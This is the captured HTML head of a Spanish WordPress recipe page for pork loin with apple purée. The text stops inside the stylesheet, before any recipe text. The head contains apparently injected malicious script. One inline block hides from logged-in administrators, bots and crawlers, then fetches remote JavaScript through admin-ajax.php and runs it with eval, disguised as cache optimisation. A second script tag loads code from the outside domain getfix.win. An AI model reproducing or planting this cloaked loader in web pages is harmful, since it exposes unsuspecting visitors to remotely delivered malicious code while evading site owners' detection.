

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recetasya.com/lomo-de-cerdo-con-pure-de-manzana/
body_size: 34774
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.recetasya.com/xmlrpc.php">
	<link rel="preload" as="font" href="https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/fonts/cookbook.ttf" type="font/ttf" crossorigin>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC378B0J6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CC378B0J6G');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8798663674881431" crossorigin="anonymous"></script>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.recetasya.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1769892545_1131"></script>
            <title>LOMO DE CERDO CON PURE DE MANZANA &#8211; RecetasYa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed" href="https://www.recetasya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed de los comentarios" href="https://www.recetasya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Comentario LOMO DE CERDO CON PURE DE MANZANA del feed" href="https://www.recetasya.com/lomo-de-cerdo-con-pure-de-manzana/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.recetasya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.recetasya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.recetasya.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C500%2C600&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-color-default-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1692777160' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.14'  type='font/woff2' crossorigin />
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762240453' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.recetasya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.recetasya.com/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recetasya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.recetasya.com/lomo-de-cerdo-con-pure-de-manzana/" />
<link rel='shortlink' href='https://www.recetasya.com/?p=735' />
<link rel="alternate" type="application/json+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Flomo-de-cerdo-con-pure-de-manzana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Flomo-de-cerdo-con-pure-de-manzana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="CookBook Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.17" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-cookbook-custom-css">
.navbar-brand-wpz .tagline{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:36px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:38px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
